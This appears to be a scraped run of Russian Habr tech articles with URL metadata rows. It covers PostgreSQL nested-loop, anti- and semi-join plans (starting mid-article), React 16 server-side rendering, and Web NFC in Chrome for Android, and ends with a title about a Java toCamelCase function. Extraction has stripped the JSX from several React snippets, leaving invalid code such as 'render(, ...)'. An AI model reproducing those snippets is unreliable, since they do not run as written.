JOIN boarding_passes bp ON bp.ticket_no = tf.ticket_no
AND bp.flight_id = tf.flight_id
WHERE tf.ticket_no = '0005434026720';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=1.12..33.33 rows=3 width=57)
Join Filter: (tf.flight_id = bp.flight_id)
−> Index Scan using ticket_flights_pkey on ticket_flights tf
(cost=0.56..16.57 rows=3 width=32)
Index Cond: (ticket_no = '0005434026720'::bpchar)
−> Materialize (cost=0.56..16.62 rows=3 width=25)
−> Index Scan using boarding_passes_pkey on boarding_passe...
(cost=0.56..16.61 rows=3 width=25)
Index Cond: (ticket_no = '0005434026720'::bpchar)
(9 rows)
```
```
RESET enable_mergejoin;
```
*Правое соединение* не поддерживается, поскольку для алгоритма вложенного цикла внешний и внутренний наборы строк неравнозначны. Внешний набор строк просматривается полностью, но из внутреннего при индексном доступе читаются только строки, удовлетворяющие условию соединения. При этом часть строк может остаться непросмотренной.
*Полное соединение* также не поддерживается по тем же соображениям.
### Анти- и полусоединения
Антисоединения и полусоединения похожи тем, что для каждой строки первого (внешнего) набора во втором (внутреннем) наборе достаточно искать лишь *одну* подходящую строку.
*Антисоединение* возвращает строки первого набора, если только для них не нашлось соответствия в другом наборе. Иными словами: если во втором наборе нашлась одна подходящая строка — строка из первого набора уже не попадет в результат, и дальше можно не проверять.
Антисоединение может использоваться для вычисления предиката `NOT EXISTS`. Модели самолетов, для которых не задана конфигурация салона:
```
EXPLAIN SELECT *
FROM aircrafts a
WHERE NOT EXISTS (
SELECT * FROM seats s WHERE s.aircraft_code = a.aircraft_code
);
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop Anti Join (cost=0.28..4.65 rows=1 width=40)
−> Seq Scan on aircrafts_data ml (cost=0.00..1.09 rows=9 widt...
−> Index Only Scan using seats_pkey on seats s
(cost=0.28..5.55 rows=149 width=4)
Index Cond: (aircraft_code = ml.aircraft_code)
(5 rows)
```
Здесь антисоединение вложенным циклом отображается как узел Nested Loop Anti Join.
Но, конечно, это не единственный случай. Например, тот же план будет построен и для эквивалентного запроса, записанного иначе:
```
EXPLAIN SELECT a.*
FROM aircrafts a
LEFT JOIN seats s ON a.aircraft_code = s.aircraft_code
WHERE s.aircraft_code IS NULL;
```
*Полусоединение* возвращает строки первого набора, если для них нашлось хотя бы одно соответствие во втором наборе (и снова, последующие совпадения можно не проверять — результат уже известен).
Полусоединение может использоваться для вычисления предиката `EXISTS`. Найдем теперь модели самолетов, в салоне которых есть места:
```
EXPLAIN SELECT *
FROM aircrafts a
WHERE EXISTS (
SELECT * FROM seats s WHERE s.aircraft_code = a.aircraft_code
)
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop Semi Join (cost=0.28..6.67 rows=9 width=40)
−> Seq Scan on aircrafts_data ml (cost=0.00..1.09 rows=9 widt...
−> Index Only Scan using seats_pkey on seats s
(cost=0.28..5.55 rows=149 width=4)
Index Cond: (aircraft_code = ml.aircraft_code)
(5 rows)
```
Полусоединение вложенным циклом представлено узлом Nested Loop Semi Join.
В этом плане (и в планах выше для антисоединения) для таблицы `seats` указана обычная оценка строк (rows=149), хотя на самом деле достаточно получить всего одну. При выполнении запроса, конечно, цикл останавливается после первой строки (actual rows):
```
EXPLAIN (analyze, costs off, timing off, summary off) SELECT *
FROM aircrafts a
WHERE EXISTS (
SELECT * FROM seats s WHERE s.aircraft_code = a.aircraft_code
);
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop Semi Join (actual rows=9 loops=1)
−> Seq Scan on aircrafts_data ml (actual rows=9 loops=1)
−> Index Only Scan using seats_pkey on seats s
(actual rows=1 loops=9)
Index Cond: (aircraft_code = ml.aircraft_code)
Heap Fetches: 0
(6 rows)
```
**Оценка кардинальности** полусоединения дается обычным образом, но кардинальность внутреннего набора строк считается равной единице. А для антисоединения рассчитанная селективность вычитается из единицы, как для отрицания.
**Оценка стоимости** анти- и полусоединений учитывает, что для нахождения во втором наборе произвольной пары к строке первого набора требуется прочитать только некоторую часть строк второго набора.
### Не эквисоединения
Алгоритм вложенного цикла позволяет соединять наборы строк по любому условию соединения.
Конечно, если внутренний набор строк является базовой таблицей, на этой таблице создан индекс, и оператор условия соединения входит в класс операторов этого индекса, то к внутреннему набору строк возможен эффективный доступ.
Но в любом случае остается вариант декартова произведения строк с фильтрацией по условию — и в этом случае условие может быть совершенно произвольным. Как, например, в этом запросе, выбирающем пары аэропортов, расположенных недалеко друг от друга:
```
CREATE EXTENSION earthdistance CASCADE;
EXPLAIN (costs off) SELECT *
FROM airports a1
JOIN airports a2 ON a1.airport_code != a2.airport_code
AND a1.coordinates <@> a2.coordinates < 100;
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop
Join Filter: ((ml.airport_code <> ml_1.airport_code) AND
((ml.coordinates <@> ml_1.coordinates) < '100'::double precisi...
−> Seq Scan on airports_data ml
−> Materialize
−> Seq Scan on airports_data ml_1
(6 rows)
```
### Параллельный режим
Соединение вложенным циклом может использоваться в параллельном режиме.
Распараллеливание происходит только на уровне внешнего набора строк, который может одновременно читаться несколькими рабочими процессами. Получив очередную строку внешнего набора, каждый процесс затем сам перебирает соответствующие ей строки внутреннего набора, уже последовательно.
Вот пример запроса с несколькими соединениями, который находит пассажиров, купивших билеты на определенный рейс:
```
EXPLAIN (costs off) SELECT t.passenger_name
FROM tickets t
JOIN ticket_flights tf ON tf.ticket_no = t.ticket_no
JOIN flights f ON f.flight_id = tf.flight_id
WHERE f.flight_id = 12345;
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop
−> Index Only Scan using flights_flight_id_status_idx on fligh...
Index Cond: (flight_id = 12345)
−> Gather
Workers Planned: 2
−> Nested Loop
−> Parallel Seq Scan on ticket_flights tf
Filter: (flight_id = 12345)
−> Index Scan using tickets_pkey on tickets t
Index Cond: (ticket_no = tf.ticket_no)
(10 rows)
```
На верхнем уровне соединение вложенным циклом используется в обычном, последовательном режиме. Внешний набор данных состоит из одной строки таблицы рейсов `flights`, полученной по уникальному ключу, поэтому вложенный цикл оправдан даже для большого внутреннего набора строк.
Для получения внутреннего набора используется параллельный план. Каждый из процессов читает свои строки таблицы перелетов `ticket_flights` и соединяет их вложенным циклом с билетами `tickets`.
[Продолжение](https://habr.com/ru/post/581174/). | https://habr.com/ru/post/579024/ | null | ru | null |
# Новшества серверного рендеринга в React 16
Вышел React 16! Рассказывая об этом событии, можно упомянуть множество замечательных новостей (вроде архитектуры ядра Fibers), но лично меня больше всего восхищают улучшения серверного рендеринга. Предлагаю подробно всё это разобрать и сравнить с тем, что было раньше. Надеюсь, серверный рендеринг в React 16 понравится вам так же, как он понравился мне.
[](https://habrahabr.ru/company/ruvds/blog/339148/)
Как работает SSR в React 15
---------------------------
Для начала вспомним, как серверный рендеринг (Server-Side Rendering, SSR) выглядит в React 15. Для выполнения SSR обычно поддерживают сервер, основанный на Node, использующий Express, Hapi или Koa, и вызывают `renderToString` для преобразования корневого компонента в строку, которую затем записывают в ответ сервера:
```
// используем Express
import { renderToString } from "react-dom/server"
import MyPage from "./MyPage"
app.get("/", (req, res) => {
res.write("My Page");
res.write("");
res.write(renderToString());
res.write("");
res.end();
});
```
Когда клиент получает ответ, клиентской подсистеме рендеринга, в коде шаблона, отдают команду восстановить HTML, сгенерированный на сервере, используя метод `render()`. Тот же метод используют и в приложениях, выполняющих рендеринг на клиенте без участия сервера:
```
import { render } from "react-dom"
import MyPage from "./MyPage"
render(, document.getElementById("content"));
```
Если сделать всё правильно, клиентская система рендеринга может просто использовать HTML, сгенерированный на сервере, не обновляя DOM.
Как же SSR выглядит в React 16?
Обратная совместимость React 16
-------------------------------
Команда разработчиков React показала чёткую ориентацию на обратную совместимость. Поэтому, если ваш код выполняется в React 15 без сообщений о применении устаревших конструкций, он должен просто работать в React 16 без дополнительных усилий с вашей стороны. Код, приведённый выше, например, нормально работает и в React 15, и в React 16.
Если случится так, что вы запустите своё приложение на React 16 и столкнётесь с ошибками, пожалуйста, [сообщите](https://github.com/facebook/react/issues) о них! Это поможет команде разработчиков.
Метод render() становится методом hydrate()
-------------------------------------------
Надо отметить, что переходя с React 15 на React 16, вы, возможно, столкнётесь со следующим предупреждением в браузере.

*Очередное полезное предупреждение React. Метод render() теперь называется hydrate()*
Оказывается, в React 16 теперь есть два разных метода для рендеринга на клиентской стороне. Метод `render()` для ситуаций, когда рендеринг выполняются полностью на клиенте, и метод `hydrate()` для случаев, когда рендеринг на клиенте основан на результатах серверного рендеринга. Благодаря обратной совместимости новой версии React, `render()` будет работать и в том случае, если ему передать то, что пришло с сервера. Однако, эти вызовы следует заменить вызовами `hydrate()` для того, чтобы система перестала выдавать предупреждения, и для того, чтобы подготовить код к React 17. При таком подходе код, показанный выше, изменился бы так:
```
import { hydrate } from "react-dom"
import MyPage from "./MyPage"
hydrate(, document.getElementById("content"))
```
React 16 может работать с массивами, строками и числами
-------------------------------------------------------
В React 15 метод компонента `render()` должен всегда возвращать единственный элемент React. Однако, в React 16 рендеринг на стороне клиента позволяет компонентам, кроме того, возвращать из метода `render()` строку, число, или массив элементов. Естественно, это касается и SSR.
Итак, теперь можно выполнять серверный рендеринг компонентов, который выглядит примерно так:
```
class MyArrayComponent extends React.Component {
render() {
return [
first element,
second element
];
}
}
class MyStringComponent extends React.Component {
render() {
return "hey there";
}
}
class MyNumberComponent extends React.Component {
render() {
return 2;
}
}
```
Можно даже передать строку, число или массив компонентов методу API верхнего уровня `renderToString`:
```
res.write(renderToString([
first element,
second element
]));
// Не вполне ясно, зачем так делать, но это работает!
res.write(renderToString("hey there"));
res.write(renderToString(2));
```
Это должно позволить вам избавиться от любых `div` и `span`, которые просто добавлялись к вашему дереву компонентов React, что ведёт к общему уменьшению размеров HTML-документов.
React 16 генерирует более эффективный HTML
------------------------------------------
Если говорить об уменьшении размеров HTML-документов, то React 16, кроме того, радикально снижает излишнюю нагрузку, создаваемую SSR при формировании HTML-кода. В React 15 каждый HTML-элемент в SSR-документе имеет атрибут `data-reactid`, значение которого представляет собой монотонно возрастающие ID, и текстовые узлы иногда окружены комментариями с `react-text` и ID. Для того, чтобы это увидеть, рассмотрим следующий фрагмент кода:
```
renderToString(
This is some server-generated HTML.
);
```
В React 15 этот фрагмент сгенерирует HTML-код, который выглядит так, как показано ниже (переводы строк добавлены для улучшения читаемости кода):
```
This is some
server-generated
HTML.
```
В React 16, однако, все ID удалены из разметки, в результате HTML, полученный из такого же фрагмента кода, окажется значительно проще:
```
This is some server-generated HTML.
```
Такой подход, помимо улучшения читаемости кода, может значительно уменьшить размер HTML-документов. Это просто здорово!
React 16 поддерживает произвольные атрибуты DOM
-----------------------------------------------
В React 15 система рендеринга DOM была довольно сильно ограничена в плане атрибутов HTML-элементов. Она убирала нестандартные HTML-атрибуты. В React 16, однако, и клиентская, и серверная системы рендеринга теперь пропускают произвольные атрибуты, добавленные к HTML-элементам. Для того, чтобы узнать больше об этом новшестве, почитайте [пост Дэна Абрамова](https://facebook.github.io/react/blog/2017/09/08/dom-attributes-in-react-16.html) в блоге React.
SSR в React 16 не поддерживает обработчики ошибок и порталы
-----------------------------------------------------------
В клиентской системе рендеринга React есть две новых возможности, которые, к сожалению, не поддерживаются в SSR. Это — обработчики ошибок (Error Boundaries) и порталы (Portals). Обработчикам ошибок посвящён [отличный пост Дэна Абрамова](https://facebook.github.io/react/blog/2017/07/26/error-handling-in-react-16.html) в блоге React. Учитывайте однако, что (по крайней мере сейчас) обработчики не реагируют на серверные ошибки. Для порталов, насколько я знаю, пока даже нет пояснительной статьи, но Portal API требует наличия узла DOM, в результате, на сервере его использовать не удастся.
React 16 производит менее строгую проверку на стороне клиента
-------------------------------------------------------------
Когда вы восстанавливаете разметку на клиентской стороне в React 15, вызов `ReactDom.render()` выполняет посимвольное сравнение с серверной разметкой. Если по какой-либо причине будет обнаружено несовпадение, React выдаёт предупреждение в режиме разработки и заменяет всё дерево разметки, сгенерированной на сервере, на HTML, который был сгенерирован на клиенте.
В React 16, однако, клиентская система рендеринга использует другой алгоритм для проверки правильности разметки, которая пришла с сервера. Эта система, в сравнении с React 15, отличается большей гибкостью. Например, она не требует, чтобы разметка, созданная на сервере, содержала атрибуты в том же порядке, в котором они были бы расположены на клиентской стороне. И когда клиентская система рендеринга в React 16 обнаруживает расхождения, она лишь пытается изменить отличающееся поддерево HTML, вместо всего дерева HTML.
В целом, это изменение не должно особенно сильно повлиять на конечных пользователей, за исключением одного факта: React 16, при вызове `ReactDom.render() / hydrate()`, не исправляет несовпадающие HTML-атрибуты, сгенерированные SSR. Эта оптимизация производительности означает, что вам понадобится внимательнее относиться к исправлению несовпадений разметки, приводящих к предупреждениям, которые вы видите в режиме `development`.
React 16 не нужно компилировать для улучшения производительности
----------------------------------------------------------------
В React 15, если вы используете SSR в таком виде, в каком он оказывается сразу после установки, производительность оказывается далеко не оптимальной, даже в режиме `production`. Это так из-за того, что в React есть множество замечательных предупреждений и подсказок для разработчика. Каждое из этих предупреждений выглядит примерно так:
```
if (process.env.NODE_ENV !== "production") {
// что-то тут проверить и выдать полезное
// предупреждение для разработчика.
}
```
К сожалению, [оказывается](https://github.com/facebook/react/issues/812), что `process.env` — это не обычный объект JavaScript, и обращение к нему — операция затратная. В итоге, даже если значение `NODE_ENV` установлено в `production`, частая проверка переменной окружения ощутимо замедляет серверный рендеринг.
Для того, чтобы решить эту проблему в React 15, нужно было бы скомпилировать SSR-код для удаления ссылок на `process.env`, используя что-то вроде [Environment Plugin](https://webpack.js.org/plugins/environment-plugin/) в Webpack, или плагин [transform-inline-environment-variables](https://www.npmjs.com/package/babel-plugin-transform-inline-environment-variables) для Babel. По опыту знаю, что многие не компилируют свой серверный код, что, в результате, значительно ухудшает производительность SSR.
В React 16 эта проблема решена. Тут имеется лишь один вызов для проверки `process.env.NODE_ENV` в самом начале кода React 16, в итоге компилировать SSR-код для улучшения производительности больше не нужно. Сразу после установки, без дополнительных манипуляций, мы получаем отличную производительность.
React 16 отличается более высокой производительностью
-----------------------------------------------------
Если продолжить разговор о производительности, можно сказать, что те, кто использовал серверный рендеринг React в продакшне, часто жаловались на то, что большие документы обрабатываются медленно, даже с применением всех рекомендаций по улучшению производительности. Тут хочется отметить, что рекомендуется всегда проверять, чтобы переменная `NODE_ENV` была установлена в значение `production`, когда вы используете SSR в продакшне.
С удовольствием сообщаю, что, проведя кое-какие [предварительные тесты](https://github.com/aickin/react-16-ssr-perf), я обнаружил значительное увеличение производительности серверного рендеринга React 16 на различных версиях Node:

*Рендеринг на сервере в React 16 быстрее, чем в React 15. Чем ниже столбик — тем результат лучше*
При сравнении с React 16, даже с учётом того, что в React 15 обращения к `process.env` были устранены благодаря компиляции, наблюдается рост производительности примерно в 2.4 раза в Node 4, в 3 раза — в Node 6, и замечательный рост в 3.8 раза в Node 8.4. Если сравнить React 16 и React 15 без компиляции последнего, результаты на последней версии Node будут просто потрясающими.
Почему React 16 настолько быстрее, чем React 15? Итак, в React 15 серверные и клиентские подсистемы рендеринга представляли собой, в общих чертах, один и тот же код. Это означает потребность в поддержке виртуального DOM во время серверного рендеринга, даже учитывая то, что этот vDOM отбрасывался как только осуществлялся возврат из вызова `renderToString`. В результате, на сервере проводилось много ненужной работы.
В React 16, однако, команда разработчиков переписала серверный рендеринг с нуля, и теперь он совершенно не зависит от vDOM. Это и даёт значительный рост производительности.
Тут хотелось бы сделать одно предупреждение, касающееся ожидаемого роста производительности реальных проектов после перехода на React 16. Проведённые мной тесты заключались в создании огромного дерева из с одним очень простым рекурсивным компонентом React. Это означает, что мой бенчмарк относится к разряду синтетических и почти наверняка не отражает сценарии реального использования React. Если в ваших компонентах имеется множество сложных методов `render`, обработка которых занимает много циклов процессора, React 16 ничего не сможет сделать для того, чтобы их ускорить. Поэтому, хотя я и ожидаю увидеть ускорение серверного рендеринга при переходе на React 16, я не жду, скажем, трёхкратного роста производительности в реальных приложениях. По непроверенным данным, при использовании React 16 в реальном проекте, удалось достичь [роста производительности примерно в 1.3 раза](https://github.com/facebook/react/issues/10294#issuecomment-319220586). Лучший способ понять, как React 16 отразится на производительности вашего приложения — попробовать его самостоятельно.
React 16 поддерживает потоковую передачу данных
-----------------------------------------------
Последняя из новых возможностей React, о которой хочу рассказать, не менее интересна, чем остальные. Это — рендеринг непосредственно в потоки Node.
Потоковый рендеринг может уменьшить время до получения первого байта (TTFB, Time To First Byte). Начало документа попадает в браузер ещё до создания продолжения документа. В результате, все ведущие браузеры быстрее приступят к разбору и рендерингу документа.
Ещё одна отличная вещь, которую может получить от рендеринга в поток — это возможность реагировать на ситуацию, когда сервер выдаёт данные быстрее, чем сеть может их принять. На практике это означает, что если сеть перегружена и не может принимать данные, система рендеринга получит соответствующий сигнал и приостановит обработку данных до тех пор, пока нагрузка на сеть не упадёт. В результате окажется, что сервер будет использовать меньше памяти и сможет быстрее реагировать на события ввода-вывода. И то и другое способно помочь серверу нормально работать в сложных условиях.
Для того, чтобы организовать потоковый рендеринг, нужно вызвать один из двух новых методов `react-dom/server`: `renderToNodeStream` или `renderToStaticNodeStream`, которые соответствуют методам `renderToString` и `renderToStaticMarkup`. Вместо возврата строки эти методы возвращают объект [Readable](https://nodejs.org/api/stream.html#stream_readable_streams). Такие объекты используются в модели работы с потоками Node для сущностей, генерирующих данные.
Когда вы получаете поток `Readable` из методов `renderToNodeStream` или `renderToStaticNodeStream`, он находится в режиме приостановки, то есть, рендеринг в этот момент ещё не начинался. Рендеринг начнётся только в том случае, если вызвать [read](https://nodejs.org/api/stream.html#stream_readable_read_size), или, более вероятно, подключить поток `Readable` с помощью [pipe](https://nodejs.org/api/stream.html#stream_readable_pipe_destination_options) к потоку [Writable](https://nodejs.org/api/stream.html#stream_writable_streams). Большинство веб-фреймворков Node имеют объект ответа, который унаследован от `Writable`, поэтому обычно можно просто перенаправить `Readable` в ответ.
Скажем, вышеприведённый пример с Express можно было бы переписать для потокового рендеринга следующим образом:
```
// используем Express
import { renderToNodeStream } from "react-dom/server"
import MyPage from "./MyPage"
app.get("/", (req, res) => {
res.write("My Page");
res.write("");
const stream = renderToNodeStream();
stream.pipe(res, { end: false });
stream.on('end', () => {
res.write("");
res.end();
});
});
```
Обратите внимание на то, что когда мы перенаправляем поток в объект ответа, нам необходимо использовать необязательный аргумент `{ end: false }` для того, чтобы сообщить потоку о том, что он не должен автоматически завершать ответ при завершении рендеринга. Это позволяет нам закончить оформление тела HTML-документа, и, как только поток будет полностью записан в ответ, завершить ответ самостоятельно.
Подводные камни потокового рендеринга
-------------------------------------
Потоковый рендеринг способен улучшить многие сценарии SSR, однако, существуют некоторые шаблоны, которым потоковая передача данных на пользу не пойдёт.
В целом, любой шаблон, в котором на основе разметки, созданной в ходе серверного рендеринга, формируются данные, которые надо добавить в документ до этой разметки, окажется фундаментально несовместимым с потоковой передачей данных. Среди примеров подобного — фреймворки, которые динамически определяют, какие CSS-правила надо добавить на страницу в предшествующем сгенерированной разметке теге | https://habr.com/ru/post/339148/ | null | ru | null |
# NFC в веб сделали: кому пригодится такой подход к технологии
В конце мая 2021 года вышло обновление браузера Chrome с поддержкой Web NFC. С помощью этой технологии сайты могут считывать и записывать теги NFC, когда пользователи прикладывают к меткам считывающее устройство. Пока что API Web NFC не ушёл за пределы Chrome для Android. Мы собрали идеи и мнения, как использовать эту функцию.
NFC расшифровывается как Near Field Communications (ближняя бесконтактная связь), и представляет собой беспроводную технологию малого радиуса действия, работающую на частоте 13,56 МГц. Малый радиус — значит совсем короткие расстояния: устройства сопрягаются всего в нескольких сантиметрах друг от друга. Форум NFC определил четыре режима работы:
* чтение/запись,
* peer-to-peer одноранговая связь,
* эмуляция карты,
* беспроводная зарядка.
Из четырёх режимов только чтение/запись и спецификация NDEF поддерживается в Web NFC. NDEF — это формат обмена данными NFC, он описывает стандартизированный способ кодирования информации в теги NFC и обратного их считывания. Например, NDEF определяет, как кодируется текст, или как закодировать URL-адреса с экономией байтов.
С помощью NFC не удастся сымитировать карту при оффлайновом платеже, а также не получится включить беспроводную NFC связь с помощью Web NFC. Но всё, что связано с чтением и записью фрагментов данных в теги NFC в стандартизированном формате NDEF, будет работать.
Если посмотреть на масштабное внедрение NFC, то окажется, что к 2024 году 1,6 миллиарда устройств будут снабжены модулями NFC, согласно [исследованию](https://nfc-forum.org/resources/abi-end-use-survey/) группы ABI Research. Они также сообщают, что их общая рыночная стоимость достигнет 47 миллиардов долларов.
Вот столько будут стоить устройства с NFCЧаще всего NFC используется в бесконтактных платежах, другие области тоже применимы:
* В 2021 году на футбольный матч в Абердине купленные билеты по желанию [оформлялись](https://www.afc.co.uk/2021/07/16/mobile-ticketing-available-for-bk-hacken-h/) как NFC Mobile Ticket.
* Компания Google [заявила](https://screenrant.com/google-titan-security-keys-nfc-usba-usbc-new-2021/), что отказывается от предыдущей версии Bluetooth-ключа Titan Security Key и заменяет её двумя вариантами: ключом USB-A и USB-C. Оба ключа используют модуль NFC.
* В Питтсбурге (США) [разработали](https://www.nfcw.com/nfc-world/researchers-unveil-fabric-friendly-nfc-sensors-that-track-tags-everyday-objects-and-people/) работающие через ткань сенсоры NFC, которые можно вплетать в поверхность повседневных вещей. Сенсоры определяют расположение других предметов и ощущают присутствие человека.
* В Харьковском метро с сентября 2020 года работают турникеты для бесконтактной оплаты проезда с помощью NFC.
> NFC-технология может значительно упростить предоставление услуг для крупных компаний, производств и заводов. Оплата проживания, создание пропуска, проверка личности и предоставление других разрешений — отличный вариант и для гостиничного бизнеса, авиаперевозчиков и других. Посадочные талоны в телефоне вместо сканирования QR-кодов на билетах, пропускной контроль, ограничение физического доступа — всё это не далёкое будущее, а уже существующая здесь и сейчас реальность.
>
> Уверен, через пару-тройку лет технологии NFC станут самыми востребованными. К тому же, они безопаснее, чем тот же Bluetooth и Wi-Fi, если вы не выпускаете телефон из рук и не позволяете никому его трогать. Одна из проблем, что технология NFC так и не стала ещё стандартом для всех телефонов, в отличие от камеры для считывания кодов.
>
> *Александр Щербина, генеральный директор ITECH.group*
>
>
### Оптимистичный взгляд в будущее
Свен Хейгс 27 июля 2021 года выпустил [колонку](https://cxlabs.sap.com/2021/07/27/nfc-comes-to-the-web/) про Web NFC. Технология его впечатлила ещё в 2012 году, когда Google выпустил линейку первых телефонов с поддержкой NFC — Google Nexus S — вместе с обновлением для Android, давшее разработчикам доступ к API NFC.
Команда CX Lab в тот момент анонсировала множество прототипов вроде возможности совершать покупки с помощью NFC, но несмотря на это Apple потребовалось много лет, чтобы внедрить технологию NFC в свои гаджеты и открыть API для разработчиков. В тот момент про NFC уже почти забыли. Сейчас, в 2021 году, большинство телефонов имеют встроенный модуль NFC.
Свен Хейгс пишет, что функциональность NFC широко доступна для разработчиков, но её редко используют за пределами платёжных приложений, поддерживаемых Google или Apple. В конце мая 2021 года вышел Chrome 91 для Android с поддержкой Web NFC. Любой веб-разработчик волен экспериментировать и использовать NFC на HTML-страницах. Пока Safari от Apple и другие браузеры традиционно опаздывают, Хейгс снова отмечает прорыв для NFC-технологий. Он уверен: Web NFC снижает барьеры для разработчиков, и функциональность NFC становится частью веб-разработки и не требует предустановки приложения.
#### Какие возможные варианты использования у технологии?
В спецификации Web NFC перечислены варианты использования, например, использование тегов в музеях и галереях искусства. Свен Хейгс не видит в этом пользы. Подобные теги пишутся с помощью специального NFC телефона и приложения, и посетители касаются их смартфоном, чтобы открыть страницы — сегодня именно так и происходит общение с искусством.
Он считает, что Web NFC пригодится в опыте работы с клиентами, когда пользователи не захотят возиться с установкой приложения. Например, чтобы поучаствовать в игровом процессе в розничном магазине, когда пользователю не нужно скачивать приложение, но требуется открыть страницу для участия.
Также Web NFC поддерживает запись тегов NFC, что открывает интересные области применения для специалистов-ремонтников. Обслуживаемый механизм помечается с помощью NFC, и в тег передаётся точная дата и время ремонта. И всё это можно сделать без установки специального приложения, что снижает барьер входа.
Чтобы поэкспериментировать с Web NFC на своём Pixel 5 в браузере Chrome, Свен Хейгс создал небольшую общедоступную [страницу](https://labs-web-nfc.glitch.me/). Следующие примеры кода взяты оттуда. Web NFC, а также стандарт NDEF для понимания сообщений, записанных и считанных из тегов NFC, можно найти в официальной спецификации.
#### Опыт написания тегов
Чтобы писать теги в NFC, нужно понять структуру NDEF-сообщения. Передаваемое в тег сообщение состоит из нескольких записей NDEF: обычный текст, URL-адреса, или сложные типы вроде умных плакатов NDEF.
На этом примере видно, как просто написать обычное текстовое сообщение:
```
document.getElementById("write").addEventListener("click", async () => {
log("writeLog", "User clicked write button");
try {
const ndef = new NDEFReader();
await ndef.write("Hello Office of the CTO!");
log("writeLog", "> Text Message written");
} catch (error) {
log("writeLog", "Argh! " + error);
}
});
```
Теперь Хейгс передаёт в тег URL. Для этого потребуется создать список записей сообщения. Он использует только одну запись:
```
document.getElementById("writeUrl").addEventListener("click", async () => {
log("writeUrlLog", "User clicked write button");
const ndef = new NDEFReader();
try {
await ndef.write({
records: [{ recordType: "url", data: "https://cxlabs.sap.com" }]
});
log("writeUrlLog", "> URl Message written");
} catch {
log("writeUrlLog", "Argh! " + error);
}
});
```
#### Опыт чтения тегов
Читать теги сложнее, пишет Хейгс, поскольку мы должны различать типы возможных записей. В своём примере он разбирался с распространёнными случаями, такими как текст, URL-адреса, а также с данными, записанными в JSON. Они будут вписаны в структуру, которую должно распознавать ваше приложение:
```
document.getElementById("read").addEventListener("click", async () => {
log("readLog", "User clicked read button");
try {
const ndef = new NDEFReader();
await ndef.scan();
log("readLog", "> Scan started");
ndef.addEventListener("readingerror", () => {
log(
"readLog",
"Argh! Cannot read data from the NFC tag. Try another one?"
);
});
ndef.addEventListener("reading", ({ message, serialNumber }) => {
log("readLog", `> Serial Number: ${serialNumber}`);
log("readLog", `> Records: (${message.records.length})`);
const decoder = new TextDecoder();
for (const record of message.records) {
switch (record.recordType) {
case "text":
const textDecoder = new TextDecoder(record.encoding);
log(
"readLog",
`Text: ${textDecoder.decode(record.data)} (${record.lang})`
);
break;
case "url":
log("readLog", `URL: ${decoder.decode(record.data)}`);
break;
case "mime":
if (record.mediaType === "application/json") {
log(
"readLog",
`JSON: ${JSON.parse(decoder.decode(record.data))}`
);
} else {
log("readLog", `Media not handled`);
}
break;
default:
log("readLog", `Record not handled`);
}
}
});
} catch (error) {
log("readLog", "Argh! " + error);
}
});
```
### Какое будущее ждёт Web NFC?
Сегодня Web NFC доступен только на телефонах Android через браузер Chrome. Сложно сказать, когда большинство браузеров на мобильных ОС начнут поддерживать Web NFC. Но физические теги NFC просто использовать, и скоро появятся поводы применять технологию для обслуживания клиентов.
> Это не та технология, которую мир ждал
>
> *Александр Котлячков, ведущий разработчик X5 RETAIL GROUP*
>
>
Александр обосновал позицию: веб-технологии довольно тугие, у подавляющего большинства не получается обеспечить плавную и бесшовную работу веб-приложения. Сейчас есть возможность считывать штрихкоды камерой, для чего теоретически можно использовать NFC, только вместо бумажки с кодом придётся ставить метку.
> Подозреваю, что это дороже и сложнее, а профит эфемерный. Будет очень сложно построить работу с NFC метками так же гладко, как это делают платёжные приложения. Скорее всего, касание метки будет сопровождаться фризами и артефактами загрузки.
>
>
У бесконтактных пассивных меток, и желательно с регулируемой дальнобойностью, можно придумать 100500 вариантов использования. А вот у веб API для Web NFC сложно придумать. Если даже что-то придумают, то, скорее всего, напишут обёртку вокруг NFC, которая будет выглядеть как обычный EventEmitter.
При возможности использования NFC в приложениях технология почти не используется. Веб — это еще более узкая область применения. Примеры кода по обработке метки у Свена Хейгса выглядят неэстетично.
> Как придумать, куда приложить веб NFC? Скорее всего, человеку понадобилось открыть тематический сайт с телефона. Затем нужно ввести данные, но не через форму, а через метку. Мне на ум приходит магазин, но у многих есть приложения. Всё уже изобретено. Это не та технология, которую мир ждал. Хочется клонирования, телепортацию, антигравитацию, термоядерные реакторы. А тут получается, что NFC в веб сделали, надо кому?
>
>
---
Мнения разделились. На чьей вы стороне? Будете использовать веб-версию NFC или подождёте лучше телепортацию? | https://habr.com/ru/post/579442/ | null | ru | null |
# Универсальная функция toCamelCase() для Java
